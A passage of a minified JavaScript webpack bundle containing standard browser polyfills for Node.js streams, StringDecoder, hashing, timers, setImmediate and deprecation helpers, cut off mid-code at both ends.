h={deprecate:n(57)},f=n(42),l=n(34).Buffer,d=i.Uint8Array||function(){};var p,g=n(43);function y(){}function w(t,e){a=a||n(14),t=t||{};var r=e instanceof a;this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.writableObjectMode);var i=t.highWaterMark,c=t.writableHighWaterMark,h=this.objectMode?16:16384;this.highWaterMark=i||0===i?i:r&&(c||0===c)?c:h,this.highWaterMark=Math.floor(this.highWaterMark),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var f=!1===t.decodeStrings;this.decodeStrings=!f,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){!function(t,e){var n=t._writableState,r=n.sync,i=n.writecb;if(function(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}(n),e)!function(t,e,n,r,i){--e.pendingcb,n?(o.nextTick(i,r),o.nextTick(A,t,e),t._writableState.errorEmitted=!0,t.emit("error",r)):(i(r),t._writableState.errorEmitted=!0,t.emit("error",r),A(t,e))}(t,n,r,e,i);else{var s=k(n);s||n.corked||n.bufferProcessing||!n.bufferedRequest||_(t,n),r?u(b,t,n,s,i):b(t,n,s,i)}}(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new s(this)}function v(t){if(a=a||n(14),!(p.call(v,this)||this instanceof a))return new v(t);this._writableState=new w(t,this),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),f.call(this)}function m(t,e,n,r,i,o,s){e.writelen=r,e.writecb=s,e.writing=!0,e.sync=!0,n?t._writev(i,e.onwrite):t._write(i,o,e.onwrite),e.sync=!1}function b(t,e,n,r){n||function(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}(t,e),e.pendingcb--,r(),A(t,e)}function _(t,e){e.bufferProcessing=!0;var n=e.bufferedRequest;if(t._writev&&n&&n.next){var r=e.bufferedRequestCount,i=new Array(r),o=e.corkedRequestsFree;o.entry=n;for(var a=0,u=!0;n;)i[a]=n,n.isBuf||(u=!1),n=n.next,a+=1;i.allBuffers=u,m(t,e,!0,e.length,i,"",o.finish),e.pendingcb++,e.lastBufferedRequest=null,o.next?(e.corkedRequestsFree=o.next,o.next=null):e.corkedRequestsFree=new s(e),e.bufferedRequestCount=0}else{for(;n;){var c=n.chunk,h=n.encoding,f=n.callback;if(m(t,e,!1,e.objectMode?1:c.length,c,h,f),n=n.next,e.bufferedRequestCount--,e.writing)break}null===n&&(e.lastBufferedRequest=null)}e.bufferedRequest=n,e.bufferProcessing=!1}function k(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function S(t,e){t._final((function(n){e.pendingcb--,n&&t.emit("error",n),e.prefinished=!0,t.emit("prefinish"),A(t,e)}))}function A(t,e){var n=k(e);return n&&(!function(t,e){e.prefinished||e.finalCalled||("function"==typeof t._final?(e.pendingcb++,e.finalCalled=!0,o.nextTick(S,t,e)):(e.prefinished=!0,t.emit("prefinish")))}(t,e),0===e.pendingcb&&(e.finished=!0,t.emit("finish"))),n}c.inherits(v,f),w.prototype.getBuffer=function(){for(var t=this.bufferedRequest,e=[];t;)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(w.prototype,"buffer",{get:h.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(t){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(p=Function.prototype[Symbol.hasInstance],Object.defineProperty(v,Symbol.hasInstance,{value:function(t){return!!p.call(this,t)||this===v&&(t&&t._writableState instanceof w)}})):p=function(t){return t instanceof this},v.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},v.prototype.write=function(t,e,n){var r,i=this._writableState,s=!1,a=!i.objectMode&&(r=t,l.isBuffer(r)||r instanceof d);return a&&!l.isBuffer(t)&&(t=function(t){return l.from(t)}(t)),"function"==typeof e&&(n=e,e=null),a?e="buffer":e||(e=i.defaultEncoding),"function"!=typeof n&&(n=y),i.ended?function(t,e){var n=new Error("write after end");t.emit("error",n),o.nextTick(e,n)}(this,n):(a||function(t,e,n,r){var i=!0,s=!1;return null===n?s=new TypeError("May not write null values to stream"):"string"==typeof n||void 0===n||e.objectMode||(s=new TypeError("Invalid non-string/buffer chunk")),s&&(t.emit("error",s),o.nextTick(r,s),i=!1),i}(this,i,t,n))&&(i.pendingcb++,s=function(t,e,n,r,i,o){if(!n){var s=function(t,e,n){t.objectMode||!1===t.decodeStrings||"string"!=typeof e||(e=l.from(e,n));return e}(e,r,i);r!==s&&(n=!0,i="buffer",r=s)}var a=e.objectMode?1:r.length;e.length+=a;var u=e.length<e.highWaterMark;u||(e.needDrain=!0);if(e.writing||e.corked){var c=e.lastBufferedRequest;e.lastBufferedRequest={chunk:r,encoding:i,isBuf:n,callback:o,next:null},c?c.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else m(t,e,!1,a,r,i,o);return u}(this,i,a,t,e,n)),s},v.prototype.cork=function(){this._writableState.corked++},v.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.finished||t.bufferProcessing||!t.bufferedRequest||_(this,t))},v.prototype.setDefaultEncoding=function(t){if("string"==typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+t);return this._writableState.defaultEncoding=t,this},Object.defineProperty(v.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),v.prototype._write=function(t,e,n){n(new Error("_write() is not implemented"))},v.prototype._writev=null,v.prototype.end=function(t,e,n){var r=this._writableState;"function"==typeof t?(n=t,t=null,e=null):"function"==typeof e&&(n=e,e=null),null!=t&&this.write(t,e),r.corked&&(r.corked=1,this.uncork()),r.ending||r.finished||function(t,e,n){e.ending=!0,A(t,e),n&&(e.finished?o.nextTick(n):t.once("finish",n));e.ended=!0,t.writable=!1}(this,r,n)},Object.defineProperty(v.prototype,"destroyed",{get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(t){this._writableState&&(this._writableState.destroyed=t)}}),v.prototype.destroy=g.destroy,v.prototype._undestroy=g.undestroy,v.prototype._destroy=function(t,e){this.end(),e(t)}}).call(this,n(18),n(48).setImmediate,n(9))},function(t,e,n){"use strict";var r=n(58).Buffer,i=r.isEncoding||function(t){switch((t=""+t)&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function o(t){var e;switch(this.encoding=function(t){var e=function(t){if(!t)return"utf8";for(var e;;)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}(t);if("string"!=typeof e&&(r.isEncoding===i||!i(t)))throw new Error("Unknown encoding: "+t);return e||t}(t),this.encoding){case"utf16le":this.text=u,this.end=c,e=4;break;case"utf8":this.fillLast=a,e=4;break;case"base64":this.text=h,this.end=f,e=3;break;default:return this.write=l,void(this.end=d)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(e)}function s(t){return t<=127?0:t>>5==6?2:t>>4==14?3:t>>3==30?4:t>>6==2?-1:-2}function a(t){var e=this.lastTotal-this.lastNeed,n=function(t,e,n){if(128!=(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!=(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!=(192&e[2]))return t.lastNeed=2,"�"}}(this,t);return void 0!==n?n:this.lastNeed<=t.length?(t.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,e,0,t.length),void(this.lastNeed-=t.length))}function u(t,e){if((t.length-e)%2==0){var n=t.toString("utf16le",e);if(n){var r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",e,t.length-1)}function c(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,n)}return e}function h(t,e){var n=(t.length-e)%3;return 0===n?t.toString("base64",e):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",e,t.length-n))}function f(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function l(t){return t.toString(this.encoding)}function d(t){return t&&t.length?this.write(t):""}e.StringDecoder=o,o.prototype.write=function(t){if(0===t.length)return"";var e,n;if(this.lastNeed){if(void 0===(e=this.fillLast(t)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return n<t.length?e?e+this.text(t,n):this.text(t,n):e||""},o.prototype.end=function(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e},o.prototype.text=function(t,e){var n=function(t,e,n){var r=e.length-1;if(r<n)return 0;var i=s(e[r]);if(i>=0)return i>0&&(t.lastNeed=i-1),i;if(--r<n||-2===i)return 0;if((i=s(e[r]))>=0)return i>0&&(t.lastNeed=i-2),i;if(--r<n||-2===i)return 0;if((i=s(e[r]))>=0)return i>0&&(2===i?i=0:t.lastNeed=i-3),i;return 0}(this,t,e);if(!this.lastNeed)return t.toString("utf8",e);this.lastTotal=n;var r=t.length-(n-this.lastNeed);return t.copy(this.lastChar,0,r),t.toString("utf8",e,r)},o.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},,,function(t,e,n){var r=n(26).Buffer;function i(t,e){this._block=r.alloc(t),this._finalSize=e,this._blockSize=t,this._len=0}i.prototype.update=function(t,e){"string"==typeof t&&(e=e||"utf8",t=r.from(t,e));for(var n=this._block,i=this._blockSize,o=t.length,s=this._len,a=0;a<o;){for(var u=s%i,c=Math.min(o-a,i-u),h=0;h<c;h++)n[u+h]=t[a+h];a+=c,(s+=c)%i==0&&this._update(n)}return this._len+=o,this},i.prototype.digest=function(t){var e=this._len%this._blockSize;this._block[e]=128,this._block.fill(0,e+1),e>=this._finalSize&&(this._update(this._block),this._block.fill(0));var n=8*this._len;if(n<=4294967295)this._block.writeUInt32BE(n,this._blockSize-4);else{var r=(4294967295&n)>>>0,i=(n-r)/4294967296;this._block.writeUInt32BE(i,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var o=this._hash();return t?o.toString(t):o},i.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=i},,function(t,e,n){"use strict";(function(e,r){var i=n(29);t.exports=m;var o,s=n(28);m.ReadableState=v;n(15).EventEmitter;var a=function(t,e){return t.listeners(e).length},u=n(42),c=n(34).Buffer,h=e.Uint8Array||function(){};var f=n(25);f.inherits=n(17);var l=n(53),d=void 0;d=l&&l.debuglog?l.debuglog("stream"):function(){};var p,g=n(54),y=n(43);f.inherits(m,u);var w=["error","close","destroy","pause","resume"];function v(t,e){t=t||{};var r=e instanceof(o=o||n(14));this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.readableObjectMode);var i=t.highWaterMark,s=t.readableHighWaterMark,a=this.objectMode?16:16384;this.highWaterMark=i||0===i?i:r&&(s||0===s)?s:a,this.highWaterMark=Math.floor(this.highWaterMark),this.buffer=new g,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(p||(p=n(36).StringDecoder),this.decoder=new p(t.encoding),this.encoding=t.encoding)}function m(t){if(o=o||n(14),!(this instanceof m))return new m(t);this._readableState=new v(t,this),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),u.call(this)}function b(t,e,n,r,i){var o,s=t._readableState;null===e?(s.reading=!1,function(t,e){if(e.ended)return;if(e.decoder){var n=e.decoder.end();n&&n.length&&(e.buffer.push(n),e.length+=e.objectMode?1:n.length)}e.ended=!0,A(t)}(t,s)):(i||(o=function(t,e){var n;r=e,c.isBuffer(r)||r instanceof h||"string"==typeof e||void 0===e||t.objectMode||(n=new TypeError("Invalid non-string/buffer chunk"));var r;return n}(s,e)),o?t.emit("error",o):s.objectMode||e&&e.length>0?("string"==typeof e||s.objectMode||Object.getPrototypeOf(e)===c.prototype||(e=function(t){return c.from(t)}(e)),r?s.endEmitted?t.emit("error",new Error("stream.unshift() after end event")):_(t,s,e,!0):s.ended?t.emit("error",new Error("stream.push() after EOF")):(s.reading=!1,s.decoder&&!n?(e=s.decoder.write(e),s.objectMode||0!==e.length?_(t,s,e,!1):x(t,s)):_(t,s,e,!1))):r||(s.reading=!1));return function(t){return!t.ended&&(t.needReadable||t.length<t.highWaterMark||0===t.length)}(s)}function _(t,e,n,r){e.flowing&&0===e.length&&!e.sync?(t.emit("data",n),t.read(0)):(e.length+=e.objectMode?1:n.length,r?e.buffer.unshift(n):e.buffer.push(n),e.needReadable&&A(t)),x(t,e)}Object.defineProperty(m.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(t){this._readableState&&(this._readableState.destroyed=t)}}),m.prototype.destroy=y.destroy,m.prototype._undestroy=y.undestroy,m.prototype._destroy=function(t,e){this.push(null),e(t)},m.prototype.push=function(t,e){var n,r=this._readableState;return r.objectMode?n=!0:"string"==typeof t&&((e=e||r.defaultEncoding)!==r.encoding&&(t=c.from(t,e),e=""),n=!0),b(this,t,e,!1,n)},m.prototype.unshift=function(t){return b(this,t,null,!0,!1)},m.prototype.isPaused=function(){return!1===this._readableState.flowing},m.prototype.setEncoding=function(t){return p||(p=n(36).StringDecoder),this._readableState.decoder=new p(t),this._readableState.encoding=t,this};var k=8388608;function S(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!=t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=function(t){return t>=k?t=k:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function A(t){var e=t._readableState;e.needReadable=!1,e.emittedReadable||(d("emitReadable",e.flowing),e.emittedReadable=!0,e.sync?i.nextTick(E,t):E(t))}function E(t){d("emit readable"),t.emit("readable"),R(t)}function x(t,e){e.readingMore||(e.readingMore=!0,i.nextTick(P,t,e))}function P(t,e){for(var n=e.length;!e.reading&&!e.flowing&&!e.ended&&e.length<e.highWaterMark&&(d("maybeReadMore read 0"),t.read(0),n!==e.length);)n=e.length;e.readingMore=!1}function O(t){d("readable nexttick read 0"),t.read(0)}function T(t,e){e.reading||(d("resume read 0"),t.read(0)),e.resumeScheduled=!1,e.awaitDrain=0,t.emit("resume"),R(t),e.flowing&&!e.reading&&t.read(0)}function R(t){var e=t._readableState;for(d("flow",e.flowing);e.flowing&&null!==t.read(););}function I(t,e){return 0===e.length?null:(e.objectMode?n=e.buffer.shift():!t||t>=e.length?(n=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.head.data:e.buffer.concat(e.length),e.buffer.clear()):n=function(t,e,n){var r;t<e.head.data.length?(r=e.head.data.slice(0,t),e.head.data=e.head.data.slice(t)):r=t===e.head.data.length?e.shift():n?function(t,e){var n=e.head,r=1,i=n.data;t-=i.length;for(;n=n.next;){var o=n.data,s=t>o.length?o.length:t;if(s===o.length?i+=o:i+=o.slice(0,t),0===(t-=s)){s===o.length?(++r,n.next?e.head=n.next:e.head=e.tail=null):(e.head=n,n.data=o.slice(s));break}++r}return e.length-=r,i}(t,e):function(t,e){var n=c.allocUnsafe(t),r=e.head,i=1;r.data.copy(n),t-=r.data.length;for(;r=r.next;){var o=r.data,s=t>o.length?o.length:t;if(o.copy(n,n.length-t,0,s),0===(t-=s)){s===o.length?(++i,r.next?e.head=r.next:e.head=e.tail=null):(e.head=r,r.data=o.slice(s));break}++i}return e.length-=i,n}(t,e);return r}(t,e.buffer,e.decoder),n);var n}function L(t){var e=t._readableState;if(e.length>0)throw new Error('"endReadable()" called on non-empty stream');e.endEmitted||(e.ended=!0,i.nextTick(B,e,t))}function B(t,e){t.endEmitted||0!==t.length||(t.endEmitted=!0,e.readable=!1,e.emit("end"))}function C(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}m.prototype.read=function(t){d("read",t),t=parseInt(t,10);var e=this._readableState,n=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&(e.length>=e.highWaterMark||e.ended))return d("read: emitReadable",e.length,e.ended),0===e.length&&e.ended?L(this):A(this),null;if(0===(t=S(t,e))&&e.ended)return 0===e.length&&L(this),null;var r,i=e.needReadable;return d("need readable",i),(0===e.length||e.length-t<e.highWaterMark)&&d("length less than watermark",i=!0),e.ended||e.reading?d("reading or ended",i=!1):i&&(d("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=S(n,e))),null===(r=t>0?I(t,e):null)?(e.needReadable=!0,t=0):e.length-=t,0===e.length&&(e.ended||(e.needReadable=!0),n!==t&&e.ended&&L(this)),null!==r&&this.emit("data",r),r},m.prototype._read=function(t){this.emit("error",new Error("_read() is not implemented"))},m.prototype.pipe=function(t,e){var n=this,o=this._readableState;switch(o.pipesCount){case 0:o.pipes=t;break;case 1:o.pipes=[o.pipes,t];break;default:o.pipes.push(t)}o.pipesCount+=1,d("pipe count=%d opts=%j",o.pipesCount,e);var u=(!e||!1!==e.end)&&t!==r.stdout&&t!==r.stderr?h:m;function c(e,r){d("onunpipe"),e===n&&r&&!1===r.hasUnpiped&&(r.hasUnpiped=!0,d("cleanup"),t.removeListener("close",w),t.removeListener("finish",v),t.removeListener("drain",f),t.removeListener("error",y),t.removeListener("unpipe",c),n.removeListener("end",h),n.removeListener("end",m),n.removeListener("data",g),l=!0,!o.awaitDrain||t._writableState&&!t._writableState.needDrain||f())}function h(){d("onend"),t.end()}o.endEmitted?i.nextTick(u):n.once("end",u),t.on("unpipe",c);var f=function(t){return function(){var e=t._readableState;d("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&a(t,"data")&&(e.flowing=!0,R(t))}}(n);t.on("drain",f);var l=!1;var p=!1;function g(e){d("ondata"),p=!1,!1!==t.write(e)||p||((1===o.pipesCount&&o.pipes===t||o.pipesCount>1&&-1!==C(o.pipes,t))&&!l&&(d("false write response, pause",n._readableState.awaitDrain),n._readableState.awaitDrain++,p=!0),n.pause())}function y(e){d("onerror",e),m(),t.removeListener("error",y),0===a(t,"error")&&t.emit("error",e)}function w(){t.removeListener("finish",v),m()}function v(){d("onfinish"),t.removeListener("close",w),m()}function m(){d("unpipe"),n.unpipe(t)}return n.on("data",g),function(t,e,n){if("function"==typeof t.prependListener)return t.prependListener(e,n);t._events&&t._events[e]?s(t._events[e])?t._events[e].unshift(n):t._events[e]=[n,t._events[e]]:t.on(e,n)}(t,"error",y),t.once("close",w),t.once("finish",v),t.emit("pipe",n),o.flowing||(d("pipe resume"),n.resume()),t},m.prototype.unpipe=function(t){var e=this._readableState,n={hasUnpiped:!1};if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes?this:(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this,n),this);if(!t){var r=e.pipes,i=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var o=0;o<i;o++)r[o].emit("unpipe",this,n);return this}var s=C(e.pipes,t);return-1===s?this:(e.pipes.splice(s,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this,n),this)},m.prototype.on=function(t,e){var n=u.prototype.on.call(this,t,e);if("data"===t)!1!==this._readableState.flowing&&this.resume();else if("readable"===t){var r=this._readableState;r.endEmitted||r.readableListening||(r.readableListening=r.needReadable=!0,r.emittedReadable=!1,r.reading?r.length&&A(this):i.nextTick(O,this))}return n},m.prototype.addListener=m.prototype.on,m.prototype.resume=function(){var t=this._readableState;return t.flowing||(d("resume"),t.flowing=!0,function(t,e){e.resumeScheduled||(e.resumeScheduled=!0,i.nextTick(T,t,e))}(this,t)),this},m.prototype.pause=function(){return d("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(d("pause"),this._readableState.flowing=!1,this.emit("pause")),this},m.prototype.wrap=function(t){var e=this,n=this._readableState,r=!1;for(var i in t.on("end",(function(){if(d("wrapped end"),n.decoder&&!n.ended){var t=n.decoder.end();t&&t.length&&e.push(t)}e.push(null)})),t.on("data",(function(i){(d("wrapped data"),n.decoder&&(i=n.decoder.write(i)),n.objectMode&&null==i)||(n.objectMode||i&&i.length)&&(e.push(i)||(r=!0,t.pause()))})),t)void 0===this[i]&&"function"==typeof t[i]&&(this[i]=function(e){return function(){return t[e].apply(t,arguments)}}(i));for(var o=0;o<w.length;o++)t.on(w[o],this.emit.bind(this,w[o]));return this._read=function(e){d("wrapped _read",e),r&&(r=!1,t.resume())},this},Object.defineProperty(m.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),m._fromList=I}).call(this,n(9),n(18))},function(t,e,n){t.exports=n(15).EventEmitter},function(t,e,n){"use strict";var r=n(29);function i(t,e){t.emit("error",e)}t.exports={destroy:function(t,e){var n=this,o=this._readableState&&this._readableState.destroyed,s=this._writableState&&this._writableState.destroyed;return o||s?(e?e(t):!t||this._writableState&&this._writableState.errorEmitted||r.nextTick(i,this,t),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,(function(t){!e&&t?(r.nextTick(i,n,t),n._writableState&&(n._writableState.errorEmitted=!0)):e&&e(t)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}},function(t,e,n){"use strict";t.exports=s;var r=n(14),i=n(25);function o(t,e){var n=this._transformState;n.transforming=!1;var r=n.writecb;if(!r)return this.emit("error",new Error("write callback called multiple times"));n.writechunk=null,n.writecb=null,null!=e&&this.push(e),r(t);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function s(t){if(!(this instanceof s))return new s(t);r.call(this,t),this._transformState={afterTransform:o.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"==typeof t.transform&&(this._transform=t.transform),"function"==typeof t.flush&&(this._flush=t.flush)),this.on("prefinish",a)}function a(){var t=this;"function"==typeof this._flush?this._flush((function(e,n){u(t,e,n)})):u(this,null,null)}function u(t,e,n){if(e)return t.emit("error",e);if(null!=n&&t.push(n),t._writableState.length)throw new Error("Calling transform done when ws.length != 0");if(t._transformState.transforming)throw new Error("Calling transform done when still transforming");return t.push(null)}i.inherits=n(17),i.inherits(s,r),s.prototype.push=function(t,e){return this._transformState.needTransform=!1,r.prototype.push.call(this,t,e)},s.prototype._transform=function(t,e,n){throw new Error("_transform() is not implemented")},s.prototype._write=function(t,e,n){var r=this._transformState;if(r.writecb=n,r.writechunk=t,r.writeencoding=e,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},s.prototype._read=function(t){var e=this._transformState;null!==e.writechunk&&e.writecb&&!e.transforming?(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform)):e.needTransform=!0},s.prototype._destroy=function(t,e){var n=this;r.prototype._destroy.call(this,t,(function(t){e(t),n.emit("close")}))}},,,,function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(56),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(9))},,,,,function(t,e){},function(t,e,n){"use strict";var r=n(34).Buffer,i=n(55);t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.head=null,this.tail=null,this.length=0}return t.prototype.push=function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length},t.prototype.unshift=function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length},t.prototype.shift=function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}},t.prototype.clear=function(){this.head=this.tail=null,this.length=0},t.prototype.join=function(t){if(0===this.length)return"";for(var e=this.head,n=""+e.data;e=e.next;)n+=t+e.data;return n},t.prototype.concat=function(t){if(0===this.length)return r.alloc(0);if(1===this.length)return this.head.data;for(var e,n,i,o=r.allocUnsafe(t>>>0),s=this.head,a=0;s;)e=s.data,n=o,i=a,e.copy(n,i),a+=s.data.length,s=s.next;return o},t}(),i&&i.inspect&&i.inspect.custom&&(t.exports.prototype[i.inspect.custom]=function(){var t=i.inspect({length:this.length});return this.constructor.name+" "+t})},function(t,e){},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,i,o,s,a,u=1,c={},h=!1,f=t.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(t);l=l&&l.setTimeout?l:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick((function(){p(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){p(t.data)},r=function(t){o.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(t){var e=f.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):r=function(t){setTimeout(p,0,t)}:(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&p(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),r=function(e){t.postMessage(s+e,"*")}),l.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return c[u]=i,r(u),u++},l.clearImmediate=d}function d(t){delete c[t]}function p(t){if(h)setTimeout(p,0,t);else{var e=c[t];if(e){h=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{d(t),h=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(9),n(18))},function(t,e,n){(function(e){function n(t){try{if(!e.localStorage)return!1}catch(t){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=function(t,e){if(n("noDeprecation"))return t;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(e);n("traceDeprecation")?console.trace(e):console.warn(e),r=!0}return t.apply(this,arguments)}}}).call(this,n(9))},function(t,e,n){var r=n(10),i=r.Buffer;function o(t,e){for(var n in t)e[n]=t[n]}function 